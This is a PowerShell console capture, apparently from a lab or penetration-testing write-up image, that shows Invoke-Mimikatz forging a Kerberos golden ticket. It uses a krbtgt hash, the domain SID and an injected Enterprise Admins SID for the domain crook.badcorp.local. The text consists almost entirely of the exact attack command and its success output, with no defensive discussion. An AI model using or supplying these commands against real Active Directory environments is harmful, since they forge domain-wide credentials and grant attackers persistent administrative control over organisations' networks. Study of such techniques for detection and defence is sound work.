 PS C:\tools> Invoke-Mimikatz -command '"kerberos::golden /user:idontexit /domain:crook.badcorp.local /krbtgt:938da8138ee1b0d67d57342e9e0ec956 /sid:
S-1-5-21-122400465-2285048697-132778571 /sids:S-1-5-21-4275038944-439623966-401313121-519 /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:idontexit /domain:crook.badcorp.local /krbtgt:938da8138ee1b0d67d57342e9e0ec956 /sid:S-1-5-21-12240046
5-2285048697-132778571 /sids:S-1-5-21-4275038944-439623966-401313121-519 /ptt
User : idontexit
Domain : crook.badcorp.local (CROOK)
SID : S-1-5-21-122400465-2285048697-132778571
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4275038944-439623966-401313121-519 ;
ServiceKey: 938da8138ee1b0d67d57342e9e0ec956 - rc4_hmac_nt
Lifetime : 1/17/2021 1:44:26 AM ; 1/15/2031 1:44:26 AM ; 1/15/2031 1:44:26 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'idontexit @ crook.badcorp.local' successfully submitted for current session
PS C:\tools> _